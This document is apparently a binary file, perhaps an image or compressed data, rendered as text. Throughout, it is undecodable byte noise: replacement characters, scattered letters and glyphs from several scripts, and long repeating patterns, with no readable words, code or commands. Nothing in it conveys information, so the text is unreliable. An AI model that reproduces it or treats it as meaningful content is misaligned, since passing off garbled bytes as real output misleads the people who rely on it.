�:�(솏Ә�Z�U)L�sy��0؆�ֆm؆���N؆I�W׃��n�h��h���F��.3���M[U��$��V��N���� ���6)�犊�"��w�s[!�zƗ�<[��m؆2��m�̩hޞ�m؆Ih�=hu��}���>�vhgy�����5��?W���#��,�2O�ȍ���aH���r����s�����Z��	��Ü�T�S؆��m��Yeݎ�N؆Ih��g|��ig��<��9���H?ǻ-,��8yQ���%g�fX����J��:'��[Q�z攰9L�y&ʡ�I؆�vb��	��m��Dh�Ƨ���Fcr4Ɯ��H?�Boa�H�)��h�֘�T�D6�Tw��P��:'�Ƨ(b�#)L��2�Նm(��Іmm�'I؆T��m��F���h|���Hy&g�4F��9��yNe�a£��ea���a�(�58fC���x������i|�sS����f��_؆Ihb9؆mmm�79؆m��m؆I��R��m��Dh�Dh|���h��D(��G�����iA�H 2،3����֘�T��xt���A�s�����_!�����<5��f�m؆m؆m؆m؆m؆m؆m؆m脊��I؆mw؆m��W���ig�&7f��*�9���M��2ix��]C�)D��݀�E�)xr+�I���H�����(��'vN	�?<�t&S��_�_؆m؆I��I����������I��wu�Iy&7�����v��5����x]W�%���6��T��%K,�V��ĉ�׺�f|�(v�<��<5fc�u_���FsuMd�H&grD���8-D�����ec������A4y1�uh�\6f)H�#肬����1�s[!��h|��g�Z�w<�B�6�(Ӳ���z��FsuTu&g4&grF3�nW-�t&��2I D�/��h]?�X�#肊W���9��͸�����X�z摰����HQ�O��u��h7fcF|D�&��8i7���Mڄl>�a��]O4����΃Х�1�.��瘏��(͘����R�:�PȜ�ǜ����v��v"7fcvuD8����eF�W�v�9-!�Hg�!���G� �H�>3� ����H��[�py�,�a��2d4�li|=w(rc6fc6fcF�D8f&Gig�7-ȮMf��?Ul	�u6O�ӂD=o����ly�:'�[�n��}ʹ�f�P���s&�c���h7fc6fc6fDH�VgrVHƇp��M���,�����ȋ�~:��@�������(��(�[Q�z�9kc��H���Ӣ�"g4@Jcf�DH�c6i�v�GcD��y���l��5�g�.��G������؉���[!��'��'v����H�I>�u_�􃊒�c6fc���8f&7f:w��>�v�7-�5-�uN��}�
rw��8�l}d�_?��m��A�(�h|�h|����'�;)�ҙ}��}gR\�;�"��c�vc6f"G�&7fh�vӘ��rY�)4�xy��2�j�� /ئ�S�j��:�����'���(��L��}��pP��N.uc&rc6fVh�6H�&W|-�}�8-mw&�I���P����O4���@lM����ٌ�c�(�Ƈ����;�W<6�HQ�O���옍��vc&�cFrVH�6hr耖h�9w7��8-��(ڴ�?�����R�f�X�(Vl�Ӆ�s��n�(���n$1��z��d&V&�DFC���hGLc��=H�Dhrhg|Ә��8-��2�dc�t�=Z�B?Z�FG���k�1��(��(�[���u�+L!u_�s&����>h�c6fi7f���6hrhg|_����v�Tc6�5�lڇTad�0��Vш����[��g|�'�������?E��,�?Fd�h��vcf�i7f�I�DhrV�v��p4V-�T-?��eǢ(kSK�t]�?gצ:g|͘����9�n�H�r&�y&�y�m�a���i$W*)�v󷊉���q���������������w�e���8(I������D�����̩���ۺ���ل��P@�	�����aZ�������n���:�y���7qN8 Y+�U4yq��L��~jHID�����Y����L(�������ȩ�b҄�;�lḔ03?H�UC��� �f��9��"ϰ�m�omO��Tl�>
���*P@�%D�Sb���06 ۗܒ!��	UB��ʹ�������T��%�������UB��2�i.+#V��H����e�0�;�>dw�$���0�G��$RF�G.�}�hH�eb/F�����<[����Y��฾���0�ܔ$J����El�ƭ)�IĈ:	�˙]W�����L��n	ɛ���+��L�J��
�ݝ�]���U���5�Z ���ˊIj�=���R�I�����݁�XS������i̍�2�(M̗�D	���VJ�s���?�o��`	
�,�Z��V���봡�����t���N����Y,�RI�(
~_�� w��*��1[ 0%9P���ގ��B�i��i9�0�Θ��� ��.������%֡M�Ŕ@�����F�}��c�� �!	���<݀����,Qҡ\@�&="~��>\�Y���
�pi����s�\� �9E�	,�;�9�F�3�������7����T׋�Ȯ�ƉM��%�Fr�RB�H�����d�w5�y G�4Y<(��� 0ԸDL�`ZFV��Jizt[��<JM���ԍ@�.������̧��Am~;��w�]��I��~R~����|-T���T4a?�l������
�1�֛K�}��*�b���(�����J��Pn�3]= ��~k��� ��lan6�����Z�1��)�G�[��Ef8c�1i�4��	J����~���x�h��P6ϡ��}I�Ώ��YQ�|��ՠwΌ,F�Ϣ+i�����I�9���2>3/$�9��}-a%�l�
���sQn��R���1� ����h�n������͜���5���TwL?1��#̛WZ���|i���Z62��}��k�vگKd��Jn��𥾧j
h_�We䬵X����?���W��_��g�jSE�R��;Lƻ���޺��>H�8Hn��'���4l�ȉ����h���{��i�/D�,��1�z������E��*��,��Tď���j��A8�f�� B9�,�y�&�E��؁���N��C h��8��1A���B����M
��y͜�W�|ȝ����~�
wMw���]C�����(�S�hi��>-�S�l���P���ˆ�4����H!ޒ"HC28��8�����XM����"�[^�.�Eaś:��J�k���H�t���l"�m����Ǎ!;��Ξ�j"�y
��������ibd���k��#���*�[���*�3�����jZ���&좳�M��+����p$`����>M��㖚�QBھ�]����Q��k��aj���7k �5����M���DQ_��KJwJ���4j`�d�~�᭰�Q��0}��Zh�f�=-��	�jҋ�'%e�G�����~�d���Пj>���$�/;�0����&�TF�~ߺܚ�/P	*�݊� ��1-�f�˩�Qn�<��)��(��X�{�8>���٨Y=�O�����*�%�NM[�Wn҅���Ԛ��>���țHs�]�Ĭ��"�
�A��!iȪRrh��f�G�.�%��ER�����;K�!�Օ��$M����dw��aT�_4p�^���(ɉ}����e#��dIB������Y�<�#hm��}��Y�	Y���.Lŉ�q��"9:;�(8��QJ�U<��_a}Y���e��a1׽����k����	Qܩ��@��'�ﾃ�Ѩ�N���8��*D��I%c#cկ�166�7�kp8(P;��B��)【��򗄢�&��>��@4ʟ�S���JGd���1�&���#c��4��J�:M�6�=�(k��#~��wp��V�����/���q*Wְ��H��[������[��6�6a��^��X
'���!S�������	zb]��;A����&��N~�v��He��b�����2:0�����>�u�5b��#)*��^+P��e1"�6�l�4��/CoJV����y��ܻ����sS�W~S�� �����T됕g��#ިIG�l��ޣ�}�����}��NGz%4y�����^���akv�]Y��&��^�6~�KwWq{ ���x�e�/4S��qJ�G���Y��uS}�h}�i��^*��C�������O��o���ޅ!J�U�����Ϫt��Bh����	,���|o�����/�po�!8��`�0��T����0�� ������*����Y��
��������ݞج������΁���}�����U^��@D��Q�������򿠌� �Mm���$��0��Ȋ�x�������̪
4/	�����Ũ���YO���w� ��ߘj��E�������۪�����m�5�[Y�+���`���!h�C��:��5i�Q̙߭����?��0�����L�7�����8]��9����K����͆�ϕU����?��ƈ�ԩ�e��9:�~������@g����Y��AH�����M}�{M��-�!i�y��������m��O�i�����H�5������@ >�h�Y`ыY��~�=�"���x��X�Qw��A��S��4�l �6o����((����6pġ��������9���\ � x]�"�胱��X�H�ܩ�a��� w[�d��z�-������YA��R���&�&_������a�����h�~��ͨ�������A	��`�u��P�Ș���q���p�DP���{�ۻ��1��Ϲ�S��������ƅӫH����X�S^𺎧*��9�5`�@J��i���؅K��hw�����9H�l���Ϊ(͙���6�����i���x�!,᷹��u
-������0�#a���K��hሱ͆lx�Ŏ��K�J��>h�(�a��;ٙ��=�*����jk����������_��0�������؏��K�l��覞[��.�X)�҃��a����ˈ�[��F��vM*���uf� �"��P'A�U������̺�:���K)�-�������Bwx�͸.pܓC���l�YO��+[�������o�@x�N�����Ɋ�-������Y���L�ı�8>	w=�o0���
�1�H�+�r!��/��-�"���m�K(�<��Ex��ޜ'�J�&:B��A���f��? �㌢$e�ŕ��[$Ab�(r.��%A+�Q	T�����-�������:�.�l"-�	�>b֪)�0o�~RV<���K.��(S�t��p'��8��%@h���G��w8��~%����q���-����f�9�C�a/�� ����y�+1A�2!M�4�R�%L��]r�'�������1���k"�Y��� Q������<���@�P�!���z��+�B��S �/�3�
3 �҅�C��"��>�Ӆl��� !�*�Qh��ۭ���f-��8.Qn��p�����Ar25�-A�4���C�;���pL�89"P ��/m�Y�*��9*�<�?2�yݬ�~��Y�DB!�"�=?w�RÈh!�L�G��;%�S��q>:�7#-����<�7�?���1��x��$U�� +F��h���6�OK6]��������	-����ȘF�2�ӎ@O��g�=�3��$H5�(����/jC �X���<�GȆșJM�7|C1���	�s��0" ����H;�� �.:�C=ݿKe�I�?������I�;R?N�4I{턊	��9}�7��2ʩ2�*���5�H*��H�mJ��=��0�w�K�F�#��G�;V����A�A�t���LY�9��B)�O�b�.9O�#�T�8̍T� �3�Q+Zb(�&�K+B��I��L�P�����5؄@�L}c���<M$O��2=�@�$	���.����"���8� mE�O@�/0��DQ�K����G}�ϔBA�?[�E~�뢤 �����
u�Y�p2!-�NMQ��ݯF��;4��b�Lz��Ș6�*n�?���� �(��*�D��
wS~��w��]5`@`9<�Y)l�+hɵ\2�Ie��O��5\�%\��Ls��n+�8�V�]�9r9)��.vM�|��h��3�$�E=��H[���{�x�V $� �3�HdFg�L�����PL�P�����]�B"�Mi�^�58;�Y�y>��DC����X�ب���_��������E_��A�����PeR�΁�P� )�o\B�ъ�*���$фy����0�ɍQ���P�긅����ϕ��nUCAlw��-��ݍS���J��נ ����^���THԴIY��xTY1��ȍ-h�V�K/�A�#I@H6Q��Gx�ouhl�]�ɚ쟥%&��?
�O.���^�%��KQ���N�`T/�w����Q@�U�AI�I��G�܊M9�n�P��i ԭ�kך�(��=����k�T',[V^�.��\�/%�P�L��I�AK������Fk��
��)���j�]�M|�|M�j�5�V�V�� ��R_S5�x�5wC�9��U�8^���H]� �WNl�Xna��%زd�!�a�0���5i�@�F�V�Y��re�B�T��G�11^A@X`!����`6f:�|��X4P2��hP� f_���2�fVP$"f��\%S ��7��^�A�c듃x������ZU�J�gVxD��Jc2���-v��Шf^\65^Q:����FT�cP�kt�@(8�(�<�AI�k���S�-OH&1C���g���䈡;)S9����ˎJ[=g��Tw�xPV���0�y���x��q���� �yI�����.�G��G���a��h4��2 ���X�@|ʩ����b��C�G	{�
���1�;�m����.]#
z���OkB�k"���<�WZҹ�c�X/-ѝ�#S}l]9цFفmeS僸fQ��þ��DhK8�xj�ku��B�WD�-�8��Zv���i�p�z�'f�Sb<�;4sI�TP6�DhG8�O�@w�m�A���@�,�~�D�u� 'r%���8��wWu4*���^��{`�}}'΅Ao����(�Df4s�2t냃Bw��)�qGhC�|)�rkD�-�ujiL�yLf����ߧ\�������s��(9���-劆�j$��cm��ц�>SU`P�nq�1�/�u_'/G졘� ����&��H�@*9s6�9{��fz
}��^���vo�F@���Nx�heR�kz݆K��_׃<C�_r��Q�����iᓵI1�1�! �쌯���uJ�W������<w?���~��o�A�KK؆$U���4���(�u�Y��-�GQ�����Rǎ�7�	���3]츅5���o��*�X��ϋ�H�-��-؂-؂�H.�&o�e���0h�fC7t�wCGh1��:h�D�u6h|"�BQ������(uTw�sc�*�������Q�sfV��F)(�Yߕ��D��<	���-E��hxM����3�Nx��x�Dh�D��Dh|/�}�u�5r`rL��ɫ����s�֫w�x��Ӯ�O�X���<?���`<߂��:���I؆LȘц�3�O؆�D6h|�rؗ��՘��dY4Z�$OhG�z����y���>Wd
�T�؉�e�A$��Q#������<߂�HT��$��l��Inq�8���	�j&\�f�EhI���G��w|�Hf������%OUy��L9`w}���=�6h�<c��7����x��X�=��@T�~�~�1؆���f�����U�u;�t;�u�u���TZ.���٫2�@���wuc�ߌCd�6�z���MT=��
��<�-���K؆*���m���r��d����}�e�2P�W8DI�Ϩ���^��ݲ�5�qz��d��=h�6��&�3T�O)�ݐ���OT��
���q�!Hh*��TN��U�x;�B�A>�}�uR'u�X�ɩ}�	�ܫ�ϴ��؋�{J�6�6X�6�r+4��h��h��ȃ�8�t~&`���ڀ�Mhn��@��j�fj�fj�fNHhIh��s|��%g��YQ�Ә���~��!w�Vd�Пh��8�(�b-�AA.�Th�<�A�rA���xJH,�ѯ$���� ؆�ie-tI�J�m���x;��졘QuQ�ר��)7����yaWi��H�)x��M�4V5L�=�3/g�^����X�n�?-d)1?����8�I؆2��NHhN�DN�t~|�'��Y%烖(��׽�d?R8�ȫ�ث-Ý-���x}]�~� �=H��G(�c�6�&��~���B=H����� ��^eW��m��	���>N؆�w��Vr)H>h��u�Qr졃��"�<~�z�(�oM�"�Z��x(�~2��=(�Cd�A�:^S��(�)H�6DA�����~�I؆m��N(I���@؆��^)(���QWr>Xr�׃:8�ɩ�Z$OD)Ā��(�";��'��ܒ�3Ђ�)8DAT��؀u͘M��ADk��&���cN��S��mH��(�����%��׃ƷJ�JO��E[T� ����	�x�Mb7_tX��؃<�3-D�6h�aD&Ȃn����w؄<DT���応�m(6��9���m�a�������'�Vh|!g|Ba��gl\�ze��x5l���F=���=�3Th��ȏ,D&h�A�����@u7	vQl�3(k�P��m�'?`Ƙn�S��N؆��)���w|>(��(�Vh|�G�:��ɩ��dڗ��ͫ��r=��+	F*R^�-ԃ<Â���T���h�&X�+1�uՊ�H�Y�ҬW��m��N��9؆m؆@�D@؆����(��'��w|=��Dwh�:(V8�S4v�d�J�Wh]��(��X�Ư�%t
�؃6�3��+��&h�&h�C8g^�'��������]߆N��mx�؆���夂���m��DȘ؇�Ӄ!'D��SB��9��B,�N��8x���@ݯ��bo,F6��h�&��&eF�HH��-��mhmx�9؆�؆���I�fN�>@؆��B�w|!��ט:h��:Oxӭx�9�ƫz��E���\ȍv�`頉)(���,8���\Ch����&� !w"e^�M�g+a��m؆mx�9؆@؆�$���m�/-�r�'6������JV4ۇ2��raX�݀0�: +�s�<�K_���h�ah�&h��V����;�%�_؆'��ɨ�݆m؆Y��N؆@��q|�b| G�:h�D؃D�}rA"�D�����k�A��i�v����_���H�.�\�(�&X�6�6����^ņ�ۄg̈H�T�S؆N(���m�;R߆@؆N�n�m؆��-ԃ�g|kr;6H�6h|6��w�-Uu˦����&>�K�܎K��H)��81�(���<���h�6�����r���a��<f݆m؆m؆m�I؆m؆m؆1؆m؆m؆m؆IX{�x;Dh|�':x;6h|:H�#��sS8�gG��g�{�X#`횰S	C��)(��H����%��o�,��&x�&x!�T��C~OG�ÆI��@X{��I�I�����1�Nh�-ZƧ��c|6H�6H�6h|D�}먜��l�s*�W7�R�$֘(��K�,�I_�=w�Q�\<ȃȋx�&��&��#�@~J��f�ͳ�S���*�1-ɘ�m؆m؆I�9Vr-t|�r�c�Dh|=耲���tL��9�S����ؠT��-�4�T?+8��8��
֤��&h�5��Fv�J�\�Љ��<g��m؆m���*��m؆m؆I�m���-�-:H�:H�6��6h�Dx;�g�����Ea�DaF����\�8��0�K�(˲(�����(�����Da�3͵Y��b�X4X�m؆1ֆmw�I��I��I؆*Șm��I��@��I�/w;�c�D��6h|Ђ}���(ԭ�T4�y��˝QfH���ƈ�=����H�`�>c�4x��M��N��<��<mH`M݆m؆m؆m؆m�>0؆m؆m؆m؆m��b�6X�Dh�Dh��g|�3r�(P�SZ�����.�Ǯ�ZH;M��؃|!bc mu�3AdBwoѤ���<�3�m��fRXNn#I�ԆI�Dx�6��Dh��g|��#׽�T4��9�w*���.Jw(� ��݃����?��s�����>��Cb�2w�jߕl��<�S�_؆�#��C_m؆�r�6H�DH�DH��B�����(�@7q3���&p�\�N+
��8����ǿ����x�h���<�S�S؆m�1>fFm؆�S�:H����Qr%�pYL�4ZU'�),Ҁ�h$K���$��H�Ѹ�`������Ekj�M̓E��10(�@H`��nQmR�n�nцI(�=h�Dh|�B>�����2�������zDCa��z��w�`�0��=���PK׷e�%�f�E�<��<_؆m��I؆m؆m(�݆��m؆m؆m؆m(u=H�Dh|�%���Hr��Tw��9Oʉ2FaƤ���$)y��Ҋc�!���5��@���p�<ͳl�؆I��N؆_��m��m(6N�N�N�I؆�xyD�}��$�:(!烛�7�dXi"���"HQ��6��Q�s�8g��lc��s�<��<S؆N8��m؆m(�ކN8�N؆�rؗ$wr>>Xr�����<�	i 
��6O>M@M�h��l�`mƎj1�ǈ�<ͣz_؆#�I؆��m�k�m��"���6(�6h|!����ۘ��?�<���`�x�������o�p̃`���p������=ڜS؆m�6ne݆N��N؆�xy:x�gh|��%�t�8����hx1q�z����,��;�75�ހ��5r�a-�ߊ�۽�3�h��mhe���m(6��m��mh��r�6r�WrӨ�Ӹ��w��ԘU'Z���~Zf.�N_�qh���gB��������(��s�<�֘_؆�Nx0��>N�>m؆_�}d��N'�pv�(TL~�?�K��;K�m+oE\��Ky����|_I�t
ǽl�<��d(��I؆�)V�M݆@x|�$������HrNGr���h����gqSu��	�m�vBx��3͓2���N'��x�����<��ۢ�I؆>F�I�3�1N؆NXDQ������������(u����Ԙ�)Vq�d�)6w7(���[L��(ӟ����t�N�p�O�G�P8�m脫�c�m���ӆIx|=H����(uQ'u}��9h��ɉ2~�J����;�L"��ؼ� �<i�Χ��I��ͳl��}���铄8���>N؆@Ș>�d&uQ�}���y��NaXdG�iO��"="&�-���M����*I�ˎ��E���m�6�N`��k�ކmh�/W)��du�}�X���E���i(�p1�f��K�ؙY����ߓWw�N������h��uʐ8O�	�mheM݆9Șm؆@H�@؆Nx|�Ird��h�!��ɉ�ə�Y�gC�ٞ[ldb+�	�ȍ�H���~�������Nǘ��z��<X$Z��>9؆�ӆm؆V�m؆mH`kҘR烊)��rؗ��7��J��Q�bk��,������<S��!M"�ژ�(�Ѯ���p�<ͣz���m�1I؆ӆm�>�m؆m���GfǷ��O�47��OfL�9�$&#��6w��[h�<Ӄ�X��N2�(�،�X{�Xr����=��ͳ-��m؆3�m؆�#cW�8��m��F���(u�!�ǧ�D��hLxs��X9��ZD?C���B��5Ȃ=�3kɅ���͈����I�����O��<X�?S؆N��m؆�c0�N8�<цI�D�����R��g|Y[8�	d�34�c��Xf�&:)�I/��E�=�3T�R�̫�h%'��������<��?S؆NxeN؆m�>V��I؆mH`W��mw�DH��(u��g|=h|��D��7��EO��a(_$�ƃ稉T��<�+H�+ጽ�����������N�J��̓E�2Zf݆m؆1��m؆.�m�*�m؆�ֆmH`N؆@��%g�:H��rD(��+��z��g��c󢓂$ր�ȅT�r=����5�H��������p���Ia���m؆m؆_؆m؆m؆m؆m؆I���4m؆m؆A��:D�5;O�d��ԘY�2�;���F�w���v��H�,؃T芇#e�8�i	��)��
���_����<O&Z6�_�?��_��I��1��Nx��N��VH�D�uǧ�Dh|!�9X���	d��<Of��X	o���ܣ��*������RVƙ���I�*���[IX�E��۲z�f�Nw|�w|Vx;$��VrDH�=r؇�`27���~�E9�\3T:���8��(!.8Wܶ��:�����������)Pk_u�7hxL9��r;����r6H��r�g|���wx1ur��<l�օ�=pp�ȋ���,Ȃ�xW�8����������ǘ/
�����v��j�ާ//�r/G�=��DH��g|:H��BI�#7"TLCS�-�x�΃���85.�~��_-�k���!;4�74?5ZDIr-t|/�r�b|DH��g|�g���I��)7�7q�2ki�f�&6��~�`�x��J�h�{�}���IP�cG�W8�E��h���r=h|/׃T��6x;�b|�h���۷zW(�q�lv���j{��w�4�_=�����،#Gf�z�	7��Jv�l�#>;���r/�r�r@�}>ubLu��Y4��M����Tlk\؉^A��C��x���t�،%'����v0
&�Ga��O�� �t�r/�B/w|DH�:Ș�����X�gc4�7�	9��M�����H���v�(���t͈������K�D�O�fG�Ca�	iW��$G/����r�G��H��g|��I1��kG�YuX�l�z���.8v ��#�ɕ`�y��ތwb�'�N�Y���44�W8�Yu�:���/ǘ/��VH�6h|=h|������9W��U�d�3��Hb��m� ��h���\$��#ڎ����X��
Nם�dGXDa����T]������'r/�r�b�Dh��g|��ɸ�5{r�Ja�7򤞝�!�ܶ��#�Rv{����I���*��N����g���$P����Ɏ%w|��/�6H�!r>�I�p�9754̓E.���X	�G<�m$$�\o/��R{�g��*!�Y�q��l�G]�'O�t�����H/'�@d��I�����q���������������w�G����I���� ����U��9*�����L@��O��Ŀ����.�κ����N,�;.@��bTQ�mA��1�nK+��Rܲ�G/����r�"�"�~�R�����c�������S��%�1����Q3�y�L?��=��qe�ܖT0 ^�c�!\�཮�D�g�I.�h�M�:SGw�����K�D2�G����Q���E
�LE�W�p.�C�F��I�s�$��cSg�����NB;W>%s�b�OEEw�e���ĕGH�'Zx�;jC46{8Y{c�V��mH���i���^~��9���n�x�()옡����E�0��q�k ti�ą#� �����U�;ݎ�ʐ␩��-+WQ �~�})�f��uț��w�o��TE ���zh�+�0(q�-i��peORǄi����a�x>S���!��Zk�,�a��F���~���A)�M����C�~�T�N a��z�������
*��׽v����T�E�w!-t��ƛ\`+G������W&<B��o_ O����i���d9��So�9�cn+� ���v�2�
��#���<BUa�;XB�g5pd����2=ث����.�2b�ܪ�d���6��_d"�ՓyMndc�7�F�Q+^�kG�/�ڸ����v3�3�O�d>&ܤ�L�S��%�等�-�����o��Q��+�j��y������.�Xb"�q��;y���-�3�?a�Q[�k@�-t�+�Y��Og�U<7��w@����}MF(<��-od�zfS_h���J����-L5���@�B��fJ�UHxk�W�����F�&�j��Vd(<���e.E�R�KF�X��
4$�
�����b,�;,J�ˁ�c#w�.���O�yī��=�M�{�tyλ1q�ě8#�L��u�X��~KQ�~O"'w�h~0O8� ��sI�����a+�A��U���PH�jO�`��x�� ���<����d��� J�:�r�� �F�� )��8J����d��w�N��h����r���|k�������x����Y`��PK�2���9�����+�� ���ci� l���ټRMR0]	��˔#ηr��r�:���!��X�Tb�A|��a��Q0N�2�v��o���u8��Ft�ϥٌ�+��އ�]�`�[.0���%�,Qk��߶7ȂP���]i�� K�.�m���r�Kf[���K�U|�K�����H���p���XO��*�h�4"ԧ��w�sqE��L���`��h��^3V�'A؞�)�D�ʂ� ��*V�N�*٣��+�p8�t.ϴ��3 ��
����ua�vN�K9f���ۗ��|/�����Y*�)���S�n�B�(�Go]�Ԟ�L�S��:��!vlC��� =.3kڠ�@^>2����E0Z���|�����(�z�ȾN�D�A�a®��YI�z#�m���+�\�<��%�犢�-�g;�S�١2�-�E�>��y�?�ś�Ѝ�(`��w2ʐ#�H�7���:��D�8���=�b�ncꢗn�?�-�|B��=�
5`�y���K��R���6O���{O����,�.�$��Wr�)�P#'�	�W����%O:)Vx&��Q �E�[��8���Y�	][��<�`��2iu�ދ��9wrc�o`[���S���ŰJ<U8ؘ�s�T��p �"�*=aL��n�Ūs@��O�5���A��z��B	��󄈋4 ��tpH�Q�����
�̮���
w���_�m��E\Q �F;o0^�0�	��`ȃX �������������Jr+�9Yz0DdE���g�N�mљ谬����ߥ��;r-wm����ۋ(���T`ڛu��(oX�����;�.�YH�Q����$/��4��'PF>>?���{�R	��g�����l�k����:��Ό�X\�'�K|/�yrE�/^'7
��
/�h8K#��x	�TiVh�L��A�,i�����ab�z��k�K����D]wAe�(i���#��1��V1¸S�߆jtB{.v�i [1+��Y�Ԫ������N�������Íh	��S������/�m�0 ʇrܮͧ���q2����<�2CO�c8Xr{+���J�uy٠���<J�������#0��v�s�x���Զ26�[FY3�jh�	Is���5r�;�W[�+E;��xI��η���i4xy�q�X�pK�#���7�wqX�z�>�j� �0-�3���F8�w��Rjj	v�t@�s���i�|o'lq��q
s�ve�����������j��p�Є(����h�~�m��zܺt��Ux����X��7��i�t�
{�s���[���L���̢��ڸ��p�����ͽ��ۼ��乎�s�7��#��_��돈6����
����:����k�������u�����P۔��=�ҏ���ܴ����,��	�ƕ9����H��(��h��̼�*��j	�9�M�$���+��w������=x�����cʚA��N�C(�\�{��+I�{��3��H(�c	E��������%�@�@��y���`�fȜ���_��vl�Π���?��^_����^��㠆���Ě��m����8�QH�{��;ߊب�6��֠�N�d:�Y���7��� ���H�k��bM��|ֈ��?mZ����X����������a����^���;8^ۙ�����0�f���12j�=w\³����pX?�O�N�������A�t@{��1���y�Yx�L��!�Q��b{�����ҐA�3{����
���Z�Ɓ����[`�!���m�r���A��a�1�}���aZ؀2�����Aŝ����ת�����������P�.-��(��8�"� ԁ�"q������L�a�)h�<A��w0�����	-ә��i��/������`���Z����H����ь�a��w �C��X�ξ�k=�c��ng� �O���ݜ[1!A�5���ь6-zࡘ(��.���	���!���c��|��pܼO����}k������q�u�������:� Ѱ�?<�y�����������1�;���ӟ���ͨ/)�ҋU��r��ҹ\���K0-�������_ݼ�"	'_80��r�B,�Ϻ��/��-z�-�0�q�.�B�(�X��� ���� �w�,ڲ�ǈ�����,��/�0,����º��!*R,�"�.b)���� =Aw�wL"�!����!� ���!��,��!�/+��*�"�!@�!�ҋ�
��! �.�9���� Z����.0�t �#y��(#6�ux�/ʅC(�uX�>Y�B�b#?A� i#ɠ�º�H�j��q�s�\�8P�&Rb��(W �����!�֝�!!�􉅚h�e�M��e��A��&mn�dp�:)'wB�u#B�8#wB"^���# �jBӳ�!��!c�<�x��	x�ü��<�����<4b#܋H���Nr�ѳ;� �j�; R-�?;H�#��9�﷝�=�!8�֋�7�x62���l���;#<8�N�>ף"�K.vi#1�!����1>P�>RҀ�H�Pr
c�hB>����2�����=��׃��\&�˅��'!�$<s=�"�2�S0�x���%#�B�(Q����%�s����v|� �2
��$�sB=�L�&w8�1S���0�#�у4a���4d�4C?1����7�7~�81V>�a7�a���T�9�̸���]�0"<��'�!=�6��ܑZ8�i�6!��2�&�酽�0}�J�8$��X��q���.�c�2 ~>��0ZX&��0���A�MnKB���=Y�Ii:��&b��H���9!��xs/���s��� )%���?M��8I�40��IH5ń:�S&��#3�O���ㅖ�O�ăYJL��J��8�@2��WіR��GwM�1Q����0��?�(I�ć^c# IN^��{N�)#�� 6��<<���Х�@�s�(��Y}����V��YI ����.�As�N�D��O��!��A:�C1C$���&Ҁn�E��̈5�o�T~EhT��/��K��o������kp�n�������$�IQ���m3�<D��9�DI�SETT a���UXbtX>X��_�Ṕ���PM�U�,�Ya4�`ĸr�g�G~띷H����'*�?�[4DtwK�2^[/�9�X��X�e[`d[�UE��\��EYµ��u\�U�H.F�]p(���]���I���D3Ƴ�J�[��X|A��3s��cBT�Z���J���Xٕ]�%_d���]=nF�eFKY]���m�!ǂ�#uP�9 �QP��\��_�@���5�r(�]�\��PF�P�%Rr���՗#)��ZQ*�\��S�_�E���](��*�R7�R�U�.�P"T�%�����F�S<5Q?UE��J2��4EEk�Twd\I�T�U@TfdF�u_'�U����_T��U>EE�%QQ5S\UU'pUs�V�EUl�Vn�V�eC%��ZQ�WR�\�U�1Eh{�Tk�Vr�T�v�
�h�6i`��֚G�SD�i\S=�&5Qe1WI�i-u_��h��k���k������ᐰFk�6k��9�Vk̖l|lĖl����Ŷm��!Uirl5TC��l�l�vm��n�f��k|5�X�\��n�V����Fl�P�T�F��6o�Vo�x��v���`�kt�`wm7o"X`v`F��FU�ek��aV`qH�v���h�F`�m��gk6a�k�8b�`8a�b;�aki�+"�cVc�bO�]��m��)�o��&Hfc"Xb>fd:fd�cqxb6v�¦N?Lc�ekx`VLf��fa�`q8mCƜEfc(�e;dj�f"�e�hd0�?<�����gkrx`X�]��e�ff`8�v���^�mbV`Y�n�7f��E�oܶ9_�m�W`�msf`��"��dx*w���yq&l��z"Hf��m�wd�we]{ڕo��]�&{�Wk2Zal�b�f|-�fO�h��m��g��c~�.=�g��|��x��m*�k���W`R�}k ~��{��eJ�fF�U��~"X}���{��j����&|6~"�z�~�pm&x����~"p�fo�UD�x��Q���}��j�I}�VU�d8 oh�6m�s��p��]�z��]av`��ݕW�r�glEE���{��y��w`�Wfr�aX�~`�s�gz�w|=w�"JW`~�d_�tq�k��]kYHsɆt�fp����4\�uu��a '{8�x:WwxW�n�]Ѷf��x�}�Y�wXV�Q�tSV\z�leFvz�w3x�`\�d_WwR7u��vO��m3�~|�5��6v-f}�݇d�egU�w~�w	�s�'krx{��u��Y��xg~K�rަq��rU�z
�t.gkX!(�Tt�Ƕ���pT'\��~��m��{�~��s�}K�P?�{Evt��z���کlk����g\~�e�5_��t�w6_z��wAXd�u_�sxWu��wd�yէz��K��}�qd7_�|mw�k�o�U�E�g��R}'m|�c%�Z��u��Y*�wa�Y,Et�v[Gf
qk0|�~�g_�w|�wGv�M_X�s"XgUT����f��w���fz�u~SGy֬��x�ydwk��!�'v|7\zl\~�g�nM�tf����Wf�'{W��f|�R��p��z��lq}�W}�vkZ�5?'�mF\��R�a*�gqx{�G>HXd�Wk[�{HXt-w�z�Gk�9��zE�vP&���U��UOmwEW��m�Wg�j-'{�7n��t��x[7��{�g�'x�a�vky�d�v;*���w�u�5O'`
W�6v-v�6EEe;�p��{uvk4Hq��ئ2OW`ҧ2�VS{'\E�e5���S.�qF�a�fb8���W{w`Rfk�YWq|�W|�p<w��S|G\HpX�W|EEy�a|5lk�~��2�`���p��m�Wg|EExc|�WX�w�a5�%\�c�3l�j�wFl�v}���nBPl1�WFl1�W|�5�j&�]Àn|�W|5`��r�n[u;Fl^}}��U��W|�WTTl\5#�i|�W|QP%tf�U[�U�f��j|n��i��W|�j��j��jPU,�r[�U��W��j|Q}Q|�W|n��j��U�U[�r,�U�j�n��i|�W|n[�8��j���MQ[uV]�r��pX�ŭS�F |�W��W|n[Eh�fE���,'j����j9DE{���J�Q�WV��&y�'x�'w�G�>���C��_����� �����dX�C#�9f�']������#�������������p�'x�'x�
����8>'���x����������'������߫�*������x�'x�'x�'�`���:UZq�'x�'x�'x�'x�'x�'x�����x�'x�'x�'x�'x�'x�'�
r����������������������������Q���������w������p������i������������������������������x��\����������������������������������9{�������`��������������������� �����������(������=�������������������������������	՗���������w�����������������������������X���������������x��v�'�t�
��x������������x���'��������������������������x���N��o�K����������������������������������������y�'����'�������H���������������wy�����������p���y����a�̵�u��L�*�ҷ����ط��*}�*�z�
����'�a�����ؑ'����H�����(�������x�'x�����x�'�������������� �����x��z�����Sy�����H��e�"Lѷ}۷�����*}۷}�������������`���'����������d�F'�����w������������������������5`�����X��������y�����	;����E������������������������������x�����������`��'����H������L�������������������x��������������4�'x�'�`��x�'x�'�`��x�'x�'������'x�'�� ���E���w��������������������������x���������x�'x�
